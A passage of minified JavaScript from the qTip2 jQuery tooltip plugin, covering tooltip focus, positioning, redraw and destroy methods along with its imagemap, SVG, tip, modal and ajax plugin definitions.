c=a(m),d=parseInt(z[0].style.zIndex,10),f=g.zindex+c.length,h=a.extend({},b),i,j;z.hasClass(n)||(d!==f&&(c.each(function(){this.style.zIndex>d&&(this.style.zIndex=this.style.zIndex-1)}),c.filter("."+n).qtip("blur",h)),j=a.Event("tooltipfocus"),j.originalEvent=h,z.trigger(j,[v,f]),j.isDefaultPrevented()||(z.addClass(n)[0].style.zIndex=f));return v},blur:function(b){var c=a.extend({},b),d;z.removeClass(n),d=a.Event("tooltipblur"),d.originalEvent=c,z.trigger(d,[v]);return v},reposition:function(f,k){if(!v.rendered||y)return e;y=d;var l=r.position.target,m=r.position,n=m.my,o=m.at,p=m.adjust,q=z.outerWidth(),s=z.outerHeight(),t=0,u=0,x=a.Event("tooltipmove"),A=z.css("position")==="fixed",C=m.viewport.jquery?m.viewport:a(b),E={left:0,top:0},F=(v.plugins.tip||{}).corner,G={left:function(a){var b=C.scrollLeft,c=n.x==="left"?q:n.x==="right"?-q:-q/2,d=o.x==="left"?t:o.x==="right"?-t:-t/2,e=F&&F.precedance==="x"?g.defaults.style.tip.width:0,f=b-a-e,h=a+q-C.width-b+e,i=c-(n.precedance==="x"||n.x===n.y?d:0),j=n.x==="center";f>0&&(n.x!=="left"||h>0)?E.left-=i+(j?0:2*p.x):h>0&&(n.x!=="right"||f>0)&&(E.left-=j?-i:i+2*p.x),E.left!==a&&j&&(E.left-=p.x),E.left<0&&-E.left>h&&(E.left=a);return E.left-a},top:function(a){var b=C.scrollTop,c=n.y==="top"?s:n.y==="bottom"?-s:-s/2,d=o.y==="top"?u:o.y==="bottom"?-u:-u/2,e=F&&F.precedance==="y"?g.defaults.style.tip.height:0,f=b-a-e,h=a+s-C.height-b+e,i=c-(n.precedance==="y"||n.x===n.y?d:0),j=n.y==="center";f>0&&(n.y!=="top"||h>0)?E.top-=i+(j?0:2*p.y):h>0&&(n.y!=="bottom"||f>0)&&(E.top-=j?-i:i+2*p.y),E.top!==a&&j&&(E.top-=p.y),E.top<0&&-E.top>h&&(E.top=a);return E.top-a}};k=k===c||!!k||e,C=C?{elem:C,height:C[(C[0]===b?"h":"outerH")+"eight"](),width:C[(C[0]===b?"w":"outerW")+"idth"](),scrollLeft:C.scrollLeft(),scrollTop:C.scrollTop()}:e;if(l==="mouse")o={x:"left",y:"top"},f=f&&(f.type==="resize"||f.type==="scroll")?B.event:p.mouse||!f||!f.pageX?a.extend({},i):f,E={top:f.pageY,left:f.pageX};else{l==="event"&&(f&&f.target&&f.type!=="scroll"&&f.type!=="resize"?l=B.target=a(f.target):l=B.target),l=a(l).eq(0);if(l.length===0)return v;l[0]===document||l[0]===b?(t=l.width(),u=l.height(),l[0]===b&&(E={top:A?0:C.scrollTop,left:A?0:C.scrollLeft})):l.is("area")&&h.imagemap?E=h.imagemap(l,o):l[0].namespaceURI=="http://www.w3.org/2000/svg"&&h.svg?E=h.svg(l,o):(t=l.outerWidth(),u=l.outerHeight(),E=h.offset(l,m.container)),E.offset&&(t=E.width,u=E.height,E=E.offset),E.left+=o.x==="right"?t:o.x==="center"?t/2:0,E.top+=o.y==="bottom"?u:o.y==="center"?u/2:0}E.left+=p.x+(n.x==="right"?-q:n.x==="center"?-q/2:0),E.top+=p.y+(n.y==="bottom"?-s:n.y==="center"?-s/2:0),m.viewport.jquery&&l[0]!==b&&l[0]!==w?E.adjusted={left:G.left(E.left),top:G.top(E.top)}:E.adjusted={left:0,top:0},z.attr("class",function(b,c){return a.attr(this,"class").replace(/ui-tooltip-pos-\w+/i,"")}).addClass(j+"-pos-"+n.abbreviation()),x.originalEvent=a.extend({},f),z.trigger(x,[v,E,C.elem]);if(x.isDefaultPrevented())return v;delete E.adjusted,k&&isNaN(E.left,E.top)?D()&&a.isFunction(m.effect)&&(m.effect.call(z,v,E),z.queue(function(b){var c=a(this);c.css({opacity:"",height:""}),a.browser.msie&&this.style&&this.style.removeAttribute("filter"),b()})):z.css(E),y=e;return v},redraw:function(){var b=j+"-fluid",c="auto",d;if(v.rendered<1)return e;z.css({width:c,height:c}).addClass(b),d={height:z.outerHeight(),width:z.outerWidth()},a.each(["width","height"],function(a,b){var c=parseInt(z.css("max-"+b),10)||0,e=parseInt(z.css("min-"+b),10)||0;d[b]=c+e?Math.min(Math.max(d[b],e),c):d[b]}),z.css(d).removeClass(b);return v},disable:function(b){var c=l;"boolean"!==typeof b&&(b=!z.hasClass(c)&&!B.disabled),v.rendered?(z.toggleClass(c,b),a.attr(z[0],"aria-disabled",b)):B.disabled=!!b;return v},enable:function(){v.disable(e)},destroy:function(){var b=p[0],c=a.data(b,q);v.rendered&&(z.remove(),a.each(v.plugins,function(){this.destroy&&this.destroy()})),clearTimeout(v.timers.show),clearTimeout(v.timers.hide),M(1,1,1,1),a.removeData(b,"qtip"),c&&a.attr(b,"title",c),p.removeAttr("aria-describedby").unbind(".qtip");return p}})}function s(b){var c;if(!b||"object"!==typeof b)return e;"object"!==typeof b.metadata&&(b.metadata={type:b.metadata});if("content"in b){if("object"!==typeof b.content||b.content.jquery)b.content={text:b.content};c=b.content.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.text=e),"title"in b.content&&("object"!==typeof b.content.title&&(b.content.title={text:b.content.title}),c=b.content.title.text||e,!a.isFunction(c)&&(!c&&!c.attr||c.length<1||"object"===typeof c&&!c.jquery)&&(b.content.title.text=e))}"position"in b&&("object"!==typeof b.position&&(b.position={my:b.position,at:b.position})),"show"in b&&("object"!==typeof b.show&&(b.show.jquery?b.show={target:b.show}:b.show={event:b.show})),"hide"in b&&("object"!==typeof b.hide&&(b.hide.jquery?b.hide={target:b.hide}:b.hide={event:b.hide})),"style"in b&&("object"!==typeof b.style&&(b.style={classes:b.style})),a.each(h,function(){this.sanitize&&this.sanitize(b)});return b}function r(){var c=b.console;return c&&(c.error||c.log||a.noop).apply(c,arguments)}var d=!0,e=!1,f=null,g,h,i,j="ui-tooltip",k="ui-widget",l="ui-state-disabled",m="div.qtip."+j,n=j+"-focus",o="-31000px",p="_replacedByqTip",q="oldtitle";g=a.fn.qtip=function(b,h,i){var j=(""+b).toLowerCase(),k=f,l=j==="disable"?[d]:a.makeArray(arguments).slice(1,10),m=l[l.length-1],n=this[0]?a.data(this[0],"qtip"):f;if(!arguments.length&&n||j==="api")return n;if("string"===typeof b){this.each(function(){var b=a.data(this,"qtip");if(!b)return d;m&&m.timeStamp&&(b.cache.event=m);if(j==="option"&&h)if(a.isPlainObject(h)||i!==c)b.set(h,i);else{k=b.get(h);return e}else b[j]&&b[j].apply(b[j],l)});return k!==f?k:this}if("object"===typeof b||!arguments.length){n=s(a.extend(d,{},b));return g.bind.call(this,n,m)}},g.bind=function(b,c){return this.each(function(f){function p(b){function c(){o.render(typeof b==="object"||i.show.ready),k.show.unbind(l.show),k.hide.unbind(l.hide)}if(o.cache.disabled)return e;o.cache.event=a.extend({},b),i.show.delay>0?(clearTimeout(o.timers.show),o.timers.show=setTimeout(c,i.show.delay),l.show!==l.hide&&k.hide.bind(l.hide,function(){clearTimeout(o.timers.show)})):c()}var i,k,l,m=!b.id||b.id===e||b.id.length<1||a("#"+j+"-"+b.id).length?g.nextid++:b.id,n=".qtip-"+m+"-create",o=u.call(this,m,b);if(o===e)return d;i=o.options,a.each(h,function(){this.initialize==="initialize"&&this(o)}),k={show:i.show.target,hide:i.hide.target},l={show:a.trim(""+i.show.event).replace(/ /g,n+" ")+n,hide:a.trim(""+i.hide.event).replace(/ /g,n+" ")+n},k.show.bind(l.show,p),(i.show.ready||i.prerender)&&p(c)})},h=g.plugins={Corner:function(a){a=(""+a).replace(/([A-Z])/," $1").replace(/middle/gi,"center").toLowerCase(),this.x=(a.match(/left|right/i)||a.match(/center/)||["inherit"])[0].toLowerCase(),this.y=(a.match(/top|bottom|center/i)||["inherit"])[0].toLowerCase(),this.precedance=a.charAt(0).search(/^(t|b)/)>-1?"y":"x",this.string=function(){return this.precedance==="y"?this.y+this.x:this.x+this.y},this.abbreviation=function(){var a=this.x.substr(0,1),b=this.y.substr(0,1);return a===b?a:a==="c"||a!=="c"&&b!=="c"?b+a:a+b}},offset:function(c,d){function k(a,b){e.left+=b*a.scrollLeft(),e.top+=b*a.scrollTop()}var e=c.offset(),f=d,g=0,i=document.body,j;if(f){do{if(f[0]===i)break;f.css("position")!=="static"&&(j=f.position(),e.left-=j.left+(parseInt(f.css("borderLeftWidth"),10)||0),e.top-=j.top+(parseInt(f.css("borderTopWidth"),10)||0),g++)}while(f=f.offsetParent());(d[0]!==i||g>1)&&k(d,1),h.iOS&&k(a(b),-1)}return e},iOS:parseFloat((""+(/CPU.*OS ([0-9_]{3})|(CPU like).*AppleWebKit.*Mobile/i.exec(navigator.userAgent)||[0,"4_2"])[1]).replace("undefined","3_2").replace("_","."))<4.1,fn:{attr:function(b,c){if(this.length){var d=this[0],e="title",f=a.data(d,"qtip");if(b===e){if(arguments.length<2)return a.data(d,q);if(typeof f==="object"){f&&f.rendered&&f.options.content.attr===e&&f.cache.attr&&f.set("content.text",c),a.fn["attr"+p].apply(this,arguments),a.data(d,q,a.attr(d,e));return this.removeAttr("title")}}}},clone:function(b){var c=a([]),d;a("*",this).add(this).each(function(){var b=a.data(this,q);b&&(a.attr(this,"title",b),c=c.add(this))}),d=a.fn["clone"+p].apply(this,arguments),c.removeAttr("title");return d},remove:a.ui?f:function(b,c){a(this).each(function(){c||(!b||a.filter(b,[this]).length)&&a("*",this).add(this).each(function(){a(this).triggerHandler("remove")})})}}},a.each(h.fn,function(b,c){if(!c)return d;var e=a.fn[b+p]=a.fn[b];a.fn[b]=function(){return c.apply(this,arguments)||e.apply(this,arguments)}}),a(b).bind("load.qtip",function(){var b="mousemove";a(document).bind(b+".qtip",function(a){i={pageX:a.pageX,pageY:a.pageY,type:b}})}),g.version="nightly",g.nextid=0,g.inactiveEvents="click dblclick mousedown mouseup mousemove mouseleave mouseenter".split(" "),g.zindex=15e3,g.defaults={prerender:e,id:e,overwrite:d,content:{text:d,attr:"title",title:{text:e,button:e}},position:{my:"top left",at:"bottom right",target:e,container:e,viewport:e,adjust:{x:0,y:0,mouse:d,resize:d},effect:d},show:{target:e,event:"mouseenter",effect:d,delay:90,solo:e,ready:e},hide:{target:e,event:"mouseleave",effect:d,delay:0,fixed:e,inactive:e},style:{classes:"",widget:e},events:{render:f,move:f,show:f,hide:f,toggle:f,focus:f,blur:f}},h.ajax=function(a){var b=a.plugins.ajax;return"object"===typeof b?b:a.plugins.ajax=new v(a)},h.ajax.initialize="render",h.ajax.sanitize=function(a){var b=a.content,c;b&&"ajax"in b&&(c=b.ajax,typeof c!=="object"&&(c=a.content.ajax={url:c}),"boolean"!==typeof c.once&&c.once&&(c.once=!!c.once))},a.extend(d,g.defaults,{content:{ajax:{once:d}}}),h.imagemap=function(b,c){function l(a,b){var d=0,e=1,f=1,g=0,h=0,i=a.width,j=a.height;while(i>0&&j>0&&e>0&&f>0){i=Math.floor(i/2),j=Math.floor(j/2),c.x==="left"?e=i:c.x==="right"?e=a.width-i:e+=Math.floor(i/2),c.y==="top"?f=j:c.y==="bottom"?f=a.height-j:f+=Math.floor(j/2),d=b.length;while(d--){if(b.length<2)break;g=b[d][0]-a.offset.left,h=b[d][1]-a.offset.top,(c.x==="left"&&g>=e||c.x==="right"&&g<=e||c.x==="center"&&(g<e||g>a.width-e)||c.y==="top"&&h>=f||c.y==="bottom"&&h<=f||c.y==="center"&&(h<f||h>a.height-f))&&b.splice(d,1)}}return{left:b[0][0],top:b[0][1]}}var d=b.attr("shape").toLowerCase(),e=b.attr("coords").split(","),f=[],g=a('img[usemap="#'+b.parent("map").attr("name")+'"]'),h=g.offset(),i={width:0,height:0,offset:{top:1e10,right:0,bottom:0,left:1e10}},j=0,k=0;h.left+=Math.ceil((g.outerWidth()-g.width())/2),h.top+=Math.ceil((g.outerHeight()-g.height())/2);if(d==="poly"){j=e.length;while(j--)k=[parseInt(e[--j],10),parseInt(e[j+1],10)],k[0]>i.offset.right&&(i.offset.right=k[0]),k[0]<i.offset.left&&(i.offset.left=k[0]),k[1]>i.offset.bottom&&(i.offset.bottom=k[1]),k[1]<i.offset.top&&(i.offset.top=k[1]),f.push(k)}else f=a.map(e,function(a){return parseInt(a,10)});switch(d){case"rect":i={width:Math.abs(f[2]-f[0]),height:Math.abs(f[3]-f[1]),offset:{left:f[0],top:f[1]}};break;case"circle":i={width:f[2]+2,height:f[2]+2,offset:{left:f[0],top:f[1]}};break;case"poly":a.extend(i,{width:Math.abs(i.offset.right-i.offset.left),height:Math.abs(i.offset.bottom-i.offset.top)}),c.string()==="centercenter"?i.offset={left:i.offset.left+i.width/2,top:i.offset.top+i.height/2}:i.offset=l(i,f.slice()),i.width=i.height=0}i.offset.left+=h.left,i.offset.top+=h.top;return i},h.tip=function(a){var b=a.plugins.tip;return"object"===typeof b?b:a.plugins.tip=new x(a)},h.tip.initialize="render",h.tip.sanitize=function(a){var b=a.style,c;b&&"tip"in b&&(c=a.style.tip,typeof c!=="object"&&(a.style.tip={corner:c}),/string|boolean/i.test(typeof c.corner)||(c.corner=d),typeof c.width!=="number"&&delete c.width,typeof c.height!=="number"&&delete c.height,typeof c.border!=="number"&&c.border!==d&&delete c.border,typeof c.offset!=="number"&&delete c.offset)},a.extend(d,g.defaults,{style:{tip:{corner:d,mimic:e,width:6,height:6,border:d,offset:0}}}),h.svg=function(b,c){var d=a(document),e=b[0],f={width:0,height:0,offset:{top:1e10,left:1e10}},g,h,i,j,k;if(e.getBBox&&e.parentNode){g=e.getBBox(),h=e.getScreenCTM(),i=e.farthestViewportElement||e;if(!i.createSVGPoint)return f;j=i.createSVGPoint(),j.x=g.x,j.y=g.y,k=j.matrixTransform(h),f.offset.left=k.x,f.offset.top=k.y,j.x+=g.width,j.y+=g.height,k=j.matrixTransform(h),f.width=k.x-f.offset.left,f.height=k.y-f.offset.top,f.offset.left+=d.scrollLeft(),f.offset.top+=d.scrollTop()}return f},h.modal=function(a){var b=a.plugins.modal;return"object"===typeof b?b:a.plugins.modal=new y(a)},h.modal.initialize="render",h.modal.sanitize=function(a){a.show&&(typeof a.show.modal!=="object"?a.show.modal={on:!!a.show.modal}:typeof a.show.modal.on==="undefined"&&(a.show.modal.on=d))},a.extend(d,g.defaults,{show:{modal:{on:e,effect:d,blur:d}}}),h.bgiframe=function(b){var c=a.browser,d=b.plugins.bgiframe;if(!h.bgiframe.needBGI||(!c.msie||c.version.charAt(0)!=="6"))return e;return"object"===typeof d?d:b.plugins.bgiframe=new z(b)},h.bgiframe.initialize="render",h.bgiframe.needBGI=a("select, object").length>0}(jQuery,window)